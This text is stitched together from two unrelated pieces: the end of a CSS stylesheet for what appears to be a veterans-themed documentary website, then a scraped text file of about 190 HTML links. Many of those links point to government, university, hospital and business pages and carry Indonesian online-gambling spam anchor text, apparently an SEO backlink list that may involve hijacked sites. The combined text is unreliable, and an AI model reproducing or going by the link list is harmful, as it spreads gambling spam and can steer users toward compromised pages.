	margin: 10px 0 20px;
	font-size: 40px;
	color: #435bc0;
}

section#store-top .section-content {
	
}

/* store bottom section */
section#store-bottom {
	margin: 30px 0 0;
}


/* common store slides section - desktop */
.store-slide .store-product-item {

}

.store-slide .store-product-item .slide-inside {
	position: relative;
	height: 320px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 90%;
	border: 1px solid #e5e5e5;
}

.store-slide .store-product-item .slide-inside .slide-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

.store-slide .store-product-item .slide-inside:hover .slide-overlay {
	opacity: 1;
	background-color: rgba(67, 91, 192, 0.75);
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

.store-slide .store-product-item .slide-inside .slide-overlay .button {
	position: absolute;
	width: 150px;
	min-width: 150px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 50px;
	margin: auto;
	z-index: 99;
	cursor: pointer;
}

.store-slide .store-product-item .slide-content {
	padding: 15px 20px 25px;
}

.store-slide .store-product-item .slide-content .slide-title {
	margin: 0;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 22px;
	color: #c53047;
}

.store-slide .store-product-item .slide-content .slide-title .price {
	display: inline-block;
	margin: 0 0 0 5px;
	color: #000;
}

.store-category-slider .slick-prev,
.store-category-slider .slick-next {
	width: 50px;
	height: 50px;
	top: 45%;
	border-radius: 100%;
	border: 1px solid #d0d0d0;
}

.store-category-slider .slick-prev {
	left: -65px;
}

.store-category-slider .slick-next {
	right: -65px;
}

/* common store slides section - mobile */

.store-category-slider-mobile .slick-prev {
	top: 100px;
	left: 0;
}

.store-category-slider-mobile .slick-next {
	top: 100px;
	right: 0;
}

.store-category-slider-mobile .slick-prev:before,
.store-category-slider-mobile .slick-next:before {
	font-size: 42px;
}

.mobile-store-item .slide-inside {
	height: 200px;
	background-size: 160px;
	background-position: center;
	background-repeat: no-repeat;
}

.mobile-store-item .slide-content {
	text-align: center;
}

.mobile-store-item .slide-content .slide-title {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 20px;
	text-align: center;
	color: #c53047;
}

.mobile-store-item .slide-content .slide-title .price {
	margin: 0 0 0 5px;
	color: #000;
}

.mobile-store-item .slide-content .slide-description {
	margin: 0 0 20px 0;
}


/* store category section */
section.store-category .section-title {
	margin: 30px 0 10px;
	color: #c53047;
}

section.store-category .section-content {
	margin: 0 0 25px;
}

.store-category-slider-mobile {
	display: none;
}

/*******************************************
* Contact
********************************************/

section#contact-page .contact-content-overflow {
	margin-top: -210px;
	padding-right: 20px;
}

section#contact-page .section-content {
	font-size: 23px;
}

section#contact-page .section-content a {
	color: #435bc0;
}

section#contact-page .contact-map-link img {
	margin: 15px 0 20px;
	max-height: 42px;
	height: auto;
}

section#contact-page .section-content-top {
	font-size: 18px;
	font-weight: 600;
}

section#contact-page .contact-copyright {
	font-size: 18px;
	font-weight: 600;
}

section#contact-page .contact-social-buttons {
	margin: 20px 0;
}

section#contact-page .contact-social-buttons table {
	width: 100%;
}

section#contact-page .contact-social-buttons .social-media-item {
	text-align: center;
}

section#contact-page .contact-social-buttons .social-media-item img {
	max-height: 24px;
	width: auto;
}






/*******************************************
* Responsive
********************************************/

@media only screen and (max-width: 1199px) {

	section#contact-page .contact-content-overflow {
		margin: 0;
		padding: 0;
	}

}

@media only screen and (max-width: 991px) {
	
	section#screenings-materials-top .col-sm-20 {
		display: inline-block;
		float: none;
		width: 33%;
	}

	section#educators-hs-class .section-subtitle {
		margin: 50px 0 40px;
	}

	section#educators-hs-class .paper-slider {
		margin: 45px 0 40px;
	}

	section#educators-hs-class .paper-slider .paper-slide {
		background-size: cover;
		background-position: left top;
	}

	section#videos-featured .category-switcher {
		margin: 0 0 30px;
	}

	section#videos-main .videos-left {
		width: 100%;
		float: none;
	}

	section#videos-main .videos-right {
		width: 100%;
		float: none;
		border-left: none;
	}

	section#videos-main .videos-left .section-content {
		padding: 30px 0;
	}

	section#videos-main .videos-right .widget-item {
		padding: 25px 0 15px;
	}

	section#about-subjects .subjects-item .subjects-item-photo {
		width: 100px;
		height: 100px;
	}

	section#about-subjects .subjects-slider .slick-prev {
		top: 33%;
		left: -5px;
	}

	section#about-subjects .subjects-slider .slick-next {
		top: 33%;
		right: -5px;
	}

}

@media only screen and (max-width: 767px) {

	.slick-prev,
	.slick-next {
		width: 25px;
		height: 40px;
	}

	.slick-prev:before,
	.slick-next:before {
		font-size: 42px !important;
	}

	section#store-top .section-title {
		font-size: 22px;
	}

	section.store-category .section-title {
		font-size: 30px;
		text-align: center;
	}

	section.store-category .section-title {
		font-size: 30px;
		text-align: center;
	}

	.store-category-slider {
		display: none;
	}
	
	.store-category-slider-mobile {
		display: block;
	}

	/* about film */

	section#news-articles .articles-slider .article-item {
		width: 100%;
	}

	section#news-latest .latest-item .latest-item-title {
		font-size: 20px;
	}

	section#about-team .team-member .team-member-photo {
		width: 120px;
		height: 120px;
	}

	.media-slider-large .slick-prev {
		left: 5px;
	}

	.media-slider-large .slick-next {
		right: 5px;
	}

	section#about-subjects .subjects-item .subjects-item-photo {
		width: 75px;
		height: 75px;
	}

	#about-subjects .subjects-slider .slick-prev,
	#about-subjects .subjects-slider .slick-next {
		top: 30%;
	}

	#about-subjects .subjects-slider .slick-prev {
		left: -30px;
	}

	#about-subjects .subjects-slider .slick-next {
		right: -30px;
	}

	section#about-team .team-member-info {
		margin-bottom: 30px;
	}

	section#about-media .media-presskit .section-subtitle {
		display: inline-block;
		vertical-align: middle;
		line-height: 35px;
		margin: 5px 0 0;
	}

	section#about-media .media-presskit .pdf-icon {
		display: inline-block;
		vertical-align: middle;
		margin: 0 0 0 5px;
		width: 35px;
		height: 35px;
	}

	section#about-media .media-presskit .presskit-text {
		margin: 15px 0 20px;
	}

	section#about-media .media-slider-large-item {
		height: 200px;
	}
	
	section#about-media .media-slider-large {
		margin: 20px 0 70px;
	}

	section#about-media .media-slider-large-wrapper {
		text-align: center;
	}

	/* about film - news */
	section#news-latest .section-content {
		font-size: 18px;
	}

	section#news-articles .articles-slider .article-item {
		padding: 30px 15px 0;
	}

	section#news-articles .articles-slider .article-item .article-item-image {
		width: 100%;
		padding: 0;
	}

	section#news-articles .articles-slider .article-item .article-item-text {
		width: 100%;
	}

	section#news-articles .articles-slider .article-item .article-title {
		margin: 5px 0 0;
	}


	/* impact campaign */
	.top-page-menu-wrapper.impact-menu .top-page-menu li:nth-child(1) {
		margin-left: 0;
	}

	section#impact-campaign-top .section-title {
		font-size: 28px;
	}

	section#impact-campaign-goals .campaign-features-item .feature-description {
		min-height: 0;
	}

	#subheader.pre-title .pretitle {
		font-size: 28px;
	}

	#subheader.pre-title .page-title {
		margin: 0 0 5vw;
		font-size: 50px;
	}

	section#moral-injury-ptsd .section-subtitle {
		text-align: center;
	}

	section#moral-injury-war .section-content .image-wrapper {
		width: 100%;
	}

	section#moral-injury-books .books-gallery .books-gallery-item {
		width: 50%;
		margin: 0 0 30px;
	}

	section#moral-injury-books .books-gallery .books-gallery-item > div {
		height: 200px;
		background-size: contain;
	}

	section#wellness-holistic,
	section#community-image {
		height: 300px;
	}

	section#wellness-holistic .section-title,
	section#community-image .section-title {
		margin: 100px 0 0;
		font-size: 40px;
	}

	section#wellness-community .section-title {
		margin: 30px 0 20px;
	}

	section#wellness-kits .section-image {
		margin: 0 0 30px;
	}

	section#community-tracing-trauma .section-title {
		margin: 20px 0;
		font-size: 32px;
	}

	section#community-dear-veteran .section-title {
		margin: 20px 0;
		font-size: 36px;
	}

	section#community-breath .section-content {
		margin: 15px 0 0;
		padding: 0;
	}

	section#community-hike .section-title {
		font-size: 32px;
	}

	section#community-hike .section-content {
		padding: 0;
	}

	section#legislation-top .section-title {
		font-size: 24px;
	}

	section#legislation-congress .section-content {
		margin: 15px 0 0;
		padding: 0;
	}

	/* videos page */
	

	/* educators page */
	section#educators-quote .section-quote .quote-text {
		font-size: 32px;
	}

	section#educators-top .section-title {
		font-size: 50px;
	}

	section#educators-top .section-content {
		text-align: justify;
	}

	section#educators-top .video-title {
		margin: 60px 0 10px;
	}

	section#educators-image {
		height: 300px;
		background-size: cover;
	}

	section#educators-image .section-title {
		margin: 95px 0 0;
	}

	section#educators-about .section-content {
		font-size: 20px;
		text-align: justify;
	}

	section#educators-about .section-list ul li {
		width: 100%;
	}

	section#educators-testimonials .section-content {
		font-size: 20px;
	}

	section#educators-student-vets .section-title {
		font-size: 42px;
	}

	section#educators-student-vets .section-quote {
		margin: 40px 0 20px;
	}

	section#educators-student-vets .section-quote .quote-text {
		font-size: 24px;
	}

	section#educators-hs-image {
		height: 300px;
		background-size: cover;
	}

	section#educators-hs-image .section-title {
		margin: 100px 0 0;
	}

	section#educators-hs-about .section-content {
		margin: 0 0 20px;
		font-size: 20px;
		text-align: justify;
	}

	section#educators-hs-class .paper-slider {
		margin: 45px 0 30px;
	}

	section#educators-hs-class .paper-slider .paper-slide {
		height: 200px;
		padding: 30px 0 0 25vw;
		font-size: 20px;
	}

	/* speaking page */

	section#speaking-image {
		height: 300px;
	}

	section#speaking-image .section-title {
		margin: 100px 0 0;
	}

	section#speaking-about .section-content {
		display: inline-block;
		margin: 0 0 30px;
	}

	section#speaking-about .section-content ul li {
		width: 100%;
	}

	section#speaking-about #speaking-about-slider {
		margin: 30px 0 60px;
	}

	section#speaking-top .section-list ul {
		display: inline-block;
	}

	section#speaking-top .section-list ul li {
		width: 100%;
	}

	#speaking-subjects #speaking-subjects-slider {
		margin: 0 0 50px;
	}

	section#speaking-about #speaking-about-slider .speaking-about-slide .slide-inside {
		height: 190px;
		background-size: cover;
	}

	/* screening page */
	section#screening-host-top .section-quote .quote-text {
		font-size: 20px;
	}

	section#screening-host-top .section-buttons a {
		width: 100%;
		margin: 10px 0;
	}

	section#screening-host-top #screening-host-slider {
		margin-bottom: 5px;
	}

	section#screening-host-top #screening-host-slider-nav .slide-preview {
		margin: 0 5px;
	}

	section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .quote-text {
		font-size: 22px;
	}

	section#screening-host-kits .section-buttons .button {
		margin: 10px 0;
	}

	section#screening-host-use .section-image {
		margin: 0 0 30px;
	}

	section#screening-host-kits .section-content {
		font-size: 24px;
	}

	#screening-host-testimonials #host-screening-testimonials-slider {
		margin-bottom: 60px;
	}

	section#screenings-materials-top .screening-materials-poster .slide-inside {
		height: 220px;
	}

	section#screenings-materials-top .section-content,
	section#screenings-materials-photos .section-content,
	section#screenings-materials-videos .section-content,
	section#screenings-materials-twitter .section-content,
	section#screenings-materials-facebook .section-content {
		font-size: 24px;
	}

	section#screenings-materials-top .col-sm-20 {
		width: 48%;
	}

	.screening-item .col-xs-12 {
		text-align: center;
	}

	.screening-item .section-subtitle {

	}

	section#screenings-map #scr-map {
		height: 50vw;
		min-height: 300px;
	}

	/* veterans page */

	section#veterans-top .section-title {
		font-size: 32px;
	}

	section#veterans-top .section-quote .quote-text {
		font-size: 32px;
	}

	section#veterans-top .video-title {
		margin: 30px 0 20px;
	}

	section#veterans-testimonials .section-content {
		font-size: 24px;
	}

	section#veterans-testimonials #veterans-testimonials-slider {
		margin: 30px 0 50px;
	}

	section#veterans-testimonials .veterans-testimonials-item .slide-inside {
		height: 230px;
	}

	section#veterans-organisations .section-list ul li {
		width: 100%;
	}

	section#veterans-organisations .section-buttons {
		text-align: center;
	}

	section#veterans-students .section-quote {
		margin: 30px 0 10px;
	}

	section#veterans-students .section-quote .quote-text {
		font-size: 24px;
	}

	section#veterans-students .section-image.logo {
		padding: 20px 20%;
	}

	section#veterans-students .video-title {
		margin: 30px 0 15px;
	}

	section#veterans-donate .section-title {
		margin: 40px 0 10px;
		font-size: 24px;
	}

	section#veterans-donate .section-content {
		font-size: 20px;
	}

}


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://x8.makaronibasah.com/marlboro.txt
body_size: 12152
content:
<a href="https://online.wrexham.ac.uk/">https://online.wrexham.ac.uk/</a>
<a href="https://tearapart.com/">https://tearapart.com/</a>
<a href="https://utelx.io/">https://utelx.io/</a>
<a href="https://www.wallofhopefoundation.org/">rtp slot</a>
<a href="https://elliottaucklandcityhotel.com/">slot depo 10k</a>
<a href="https://casaturano-parksidepizza.com/">mahjong slot</a>
<a href="https://tiendaestudiantil.com/">tiendaestudiantil.com</a>
<a href="https://www.proformbrasil.com/">spaceman slot</a>
<a href="https://www.bizonstudio.com/">https://www.bizonstudio.com/</a>
<a href="https://www.mutuellemgpa.com/">https://www.mutuellemgpa.com/</a>
<a href="https://parkgrillgatlinburg.com/">slot bet 200</a>
<a href="https://sanjuan.edu.ar/">sanjuan.edu.ar</a>
<a href="https://aquifysystems.com/">https://aquifysystems.com/</a>
<a href="https://thespiritualfellowship.org/">thespiritualfellowship</a>
<a href="https://rojasroofing.com/">slot depo 10k</a>
<a href="https://parokirohkuduslabuanbajo.org/">parokirohkuduslabuanbajo.org</a>
<a href="https://www.merchantsmarket.com/">merchantsmarket.com</a>
<a href="https://www.mmlimo.com/">mmlimo</a>
<a href="https://ggshop.io/">ggshop.io</a>
<a href="https://madridmeencanta.org/">madridmeencanta</a>
<a href="https://www.opticalexpressionsaz.com/">https://www.opticalexpressionsaz.com/</a>
<a href="https://bimsupporters.com/">bimsupporters.com</a>
<a href="https://subharti.org/">subharti.org</a>
<a href="https://www.smarttechrepairs.co.uk/">https://www.smarttechrepairs.co.uk/</a>
<a href="https://www.banlanwit.ac.th/">https://www.banlanwit.ac.th/</a>
<a href="https://www.dominickssteakhouse.com/">Dominick’s Steakhouse</a>
<a href="https://code49hub.com/">https://code49hub.com/</a>
<a href="https://northwoodcasino.com/">northwoodcasino.com</a>
<a href="https://terryrossplumbing.com/">terryrossplumbing.com</a>
<a href="https://sunrisedocumentary.com/">sunrisedocumentary</a>
<a href="https://ahop.pl/">ahop</a>
<a href="https://lifeguards.com.au">Australian Lifeguard Service</a>
<a href="https://matsomenosgatos.gr/">matsomenosgatos.gr</a>
<a href="https://pasca.paramadina.ac.id/">https://pasca.paramadina.ac.id/</a>
<a href="https://rsud.probolinggokota.go.id/">rsud.probolinggokota.go.id</a>
<a href="https://diskominfo.probolinggokota.go.id/">https://diskominfo.probolinggokota.go.id/</a>
<a href="https://www.vistaeducation.com/">https://www.vistaeducation.com/</a>
<a href="https://seafoodstore.com.au/">https://seafoodstore.com.au/</a>
<a href="https://www.equator-chinese.org/">https://www.equator-chinese.org/</a>
<a href="https://splintershangout.com/">splintershangout.com</a>
<a href="https://kidsage.in/">https://kidsage.in/</a>
<a href="https://galizianurbanproject.com/">galizianurbanproject.com</a>
<a href="https://toyotashaw.com/">toyotashaw.com</a>
<a href="https://advanceplants.com.au/">advanceplants.com.au</a>
<a href="https://www.kuelap.id/">slot gacor 777</a>
<a href="https://kitutuchachetechnicalvocationalcollege.ac.ke/">https://kitutuchachetechnicalvocationalcollege.ac.ke/</a>
<a href="https://japanrove.com/">https://japanrove.com/</a>
<a href="https://www.delhibiodiversityparks.org/">slot depo 10k</a>
<a href="https://eabsensi.lampungutarakab.go.id/">https://eabsensi.lampungutarakab.go.id/</a>
<a href="https://maxumanimal.com/">maxumanimal</a>
<a href="https://breaworldsgame.com/">https://breaworldsgame.com/</a>
<a href="https://newportbeachfilmfest.com/">https://newportbeachfilmfest.com/</a>
<a href="https://www.alltruckinc.com/">https://www.alltruckinc.com/</a>
<a href="https://assyifa.id/">https://assyifa.id/</a>
<a href="https://www.royalhometuition.com/">https://www.royalhometuition.com/</a>
<a href="https://www.editn.in/">https://www.editn.in/</a>
<a href="https://diplomat.ramadacanberra.com.au/">https://diplomat.ramadacanberra.com.au/</a>
<a href="https://toyotapasig.com/">slot depo 10k</a>
<a href="https://www.tiacs.org/">slot qris 5k</a>
<a href="https://www.vocport.gov.in/">slot thailand</a>
<a href="https://theblueprint.training/">https://theblueprint.training/</a>
<a href="https://welcometothewriterslife.com/">welcometothewriterslife.com</a>
<a href="https://www.stiki.ac.id/">slot gampang menang</a>
<a href="https://airdynastyheli.com/">airdynastyheli.com</a>
<a href="https://cuti.lampungutarakab.go.id/">https://cuti.lampungutarakab.go.id/</a>
<a href="https://simondes.lampungutarakab.go.id/">https://simondes.lampungutarakab.go.id/</a>
<a href="https://perikanan.lampungutarakab.go.id/">https://perikanan.lampungutarakab.go.id/</a>
<a href="https://baznas.lampungutarakab.go.id/">https://baznas.lampungutarakab.go.id/</a>
<a href="https://kec-absel.lampungutarakab.go.id/">https://kec-absel.lampungutarakab.go.id/</a>
<a href="https://silagu.lampungutarakab.go.id/">https://silagu.lampungutarakab.go.id/</a>
<a href="https://ukpbj.lampungutarakab.go.id/">https://ukpbj.lampungutarakab.go.id/</a>
<a href="https://bpkad.lampungutarakab.go.id/">https://bpkad.lampungutarakab.go.id/</a>
<a href="https://jurnalstmiksubang.ac.id/">jurnalstmiksubang.ac.id</a>
<a href="https://gtrust.ilogo.co.id/">https://gtrust.ilogo.co.id/</a>
<a href="https://dtc.pptik.id/">https://dtc.pptik.id/</a>
<a href="https://www.definemalzemeleri.com/">https://www.definemalzemeleri.com/</a>
<a href="https://iset.org.in/">https://iset.org.in/</a>
<a href="https://simoni.paramadina.ac.id/">https://simoni.paramadina.ac.id/</a>
<a href="https://blog.bainpublic.com/">https://blog.bainpublic.com/</a>
<a href="https://jurnal.staisam.ac.id/">SLOT777 Situs Slot Gacor 777 Hari Ini Gampang Maxwin Bet 200</a>
<a href="https://satudata.lampungutarakab.go.id/">satudata.lampungutarakab.go.id</a>
<a href="https://pitr.ac.in/about-us">https://pitr.ac.in/about-us</a>
<a href="https://www.spaatmaya.com/ubud">Situs Slot Online Qris 5k Gacor Hari Ini Gampang Maxwin Pasti Jackpot</a>
<a href="https://reg.rspelni.co.id/">SLOT88 : Platform Resmi | Situs Gacor Hari Ini Gampang Jackpot Terbaru 2025</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru 2025</a>
<a href="https://www.aurorametal.com/junk-my-car/">Link Gampang Gacor Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://growmylistings.com/">https://growmylistings.com/</a>
<a href="https://polrestegalkota.com/skck-2/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.alatkesehatan.id/toko/pipet-ukur/">SLOTGACOR™ Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://ppid.sikkakab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://papeleralabolsa.com.ar/donde">Slot Depo 10k >> Situs Slot Resmi Minimal Deposit 10k Mudah JP Malam Ini</a>
<a href="https://www.chantillyautogroup.com/used-cars">MAHJONGJP88: Link Situs Gacor Gampang Menang Judi Hari Ini Terbaru Versi 2025</a>
<a href="https://italikaculiacan.com/producto/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://maxumanimal.com/contact-us/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://polrestegalkota.com/lokasi/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://mandyartmarket.com/crafts/">Slot Gacor Spaceman: Link Gacor Gampang Menang Jackpot Tertinggi di Pragmatic Play</a>
<a href="https://cctv.tabanankab.go.id/">https://cctv.tabanankab.go.id/</a>
<a href="https://www.indmar.com/engines/">Link Situs Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot</a>
<a href="https://nebucor.com.mx/nebulizador-nebucor-p103.html">Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsud.tabanankab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://polrestegalkota.com/faq/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.rs-yadika.com/about.html">Link Gampang Menang Jackpot Terbaru Hari Ini Situs Slot Pakai Gacor</a>
<a href="https://courses.oh-hello.co/">Situs Link Terbaru Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.stiki.ac.id/karyawan/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/fasilitas/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/become-a-lifeguard/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.livingstonebakery.com/shop/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://santorini-eos.com/about-us/">Slot Bet 100 : Situs Slot Gacor Malam Ini Rekomendasi Dari Sepuh Pasti Menang</a>
<a href="https://www.rs-yadika.com/service.html">Link Gampang Gacor Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://repository.ac.id/repository-digital/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.livingstonebakery.com/menus/">Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.kuelap.id/tentang-kuelap/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://mahjongjp88.net/register">Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://www.brewbarwesleychapel.com/brew-bar-drinks">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://quicklysacramento.com/menu/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://infinityfestival.com/about/">https://infinityfestival.com/about/</a>
<a href="https://www.thegrandreams.com/celebrity">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/sim-2/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.northsideflatsapts.com/neighborhood">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.livingstonebakery.com/home/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.indmar.com/service-products/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/nsw/">Link Resmi Situs Server Thailand Super Gacor No 1</a>
<a href="https://theblueprint.training/bootcamps/">Situs Resmi Slot Gacor Malam Ini Main Mahjong Ways Gampang Menang</a>
<a href="https://www.northsideflatsapts.com/floor-plans/admiral-2-bedroom-c">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://frasales.edu.ec/moodle2020/">MAHJONGJP88 ♪ Situs Slot New Member 100 di Awal To 3x 7x Deposit 25 Bonus 25 Terbaru</a>
<a href="https://toyotapasig.com/contact-us/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://cosmasite.altervista.org/it/pc-business/">Link Resmi Situs Slot Gacor Gampang Menang Malam Ini Bet 200 Perak Terbaru</a>
<a href="https://dpsrd.on.gov.ng/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://implancomitan.gob.mx/">MAHJONGJP88 ♪ Situs Slot Gacor Gampang Menang Scatter Hari Ini Jackpot Progressive Terbaru</a>
<a href="https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/">https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/</a>
<a href="https://www.sanggiunggak.desa.id/">MAHJONGJP88 : Link Situs Slot Bet 100 200 800 Terbaru Paling Gacor Hari Ini Gampang Maxwin</a>
<a href="https://lifeguards.com.au/about/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.brewbarwesleychapel.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://searcheye.io/seo-101/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.midwestracecabinets.com/v-nose-trailer-cabinets-kits">MAHJONGJP88 : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://kaltimetam.id/coconut-beach-samboja-destinasi-glamping-di-kutai-kartanegara/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Akun Slot Gacor Gampang Menang di Situs Slot777 Bet 200 Terbaru</a>
<a href="https://apply.cbz.co.zw/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.smb-gr.com/company/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://implancomitan.gob.mx/cartografia/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://inturperu.edu.pe/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://search.aromakava.ua/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://4ptco.com/helpfirst/">https://4ptco.com/helpfirst/</a>
<a href="https://www.dps-gandhinagar.com/List-of-Holidays">Link Situs Slot Online Gacor Hari Ini Bet 200 Terbaru Gampang Menang</a>
<a href="https://givetogivefoundation.org/donate/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://icius2024.pptik.id">Link Resmi Situs Slot Gacor Hari Ini Gampang Menang Bet 200 Perak Terbaru</a>
<a href="https://www.aurorametal.com/eco-friendly/">link slot gacor</a>
<a href="https://uppmaccinibaji.org/uppmaccinibaji/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025 Maxwin</a>
<a href="https://www.cambria-madison.com/dining">MAHJONGJP88 : Link Situs Slot Online Gampang Menang Hari Ini di Slot88 Resmi</a>
<a href="https://virtualclass.gci.edu.np/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://sanurshop.mayaresorts.com/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsumitrasehat.com/jadwal-dokter/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://gate.edu.np/about-gate/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://pmggroup.com.au/about/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://cordless.tekiro.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.caughtoncamera.net/cctv-installations/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://umu.edu.lr/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot Bet 200 th 2025</a>
<a href="https://olivee.vistaeducation.com/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://www.smb-gr.com/company/smb-market/">Link Resmi Situs Slot Online Gacor Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://compras.camarasimoesfilho.ba.gov.br/">https://compras.camarasimoesfilho.ba.gov.br/</a>
<a href="https://www.dominickssteakhouse.com/about/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://cplinc.com/people/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://goldenagecollectables.com/about/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://www.epoxymasterglue.com/recubrimientos-epoxicos.html">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://mannalifefood.com/vegan-food.html">MAHJONGJP88 : Link Situs Slot Gacor 777 Gampang Menang Bet 200 Perak Terbaru Hari Ini</a>
<a href="https://kreasikaryacipta.co.id/">Server Thailand : Link Situs Slot Gacor Thailand 777 Bet 200 Perak Terbaru Deposit 10k</a>
<a href="https://cetis097.edu.mx/">slot gacor 777</a>
<a href="https://seo.edu.pe/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://topmetalroofs.ca/">https://topmetalroofs.ca/</a>
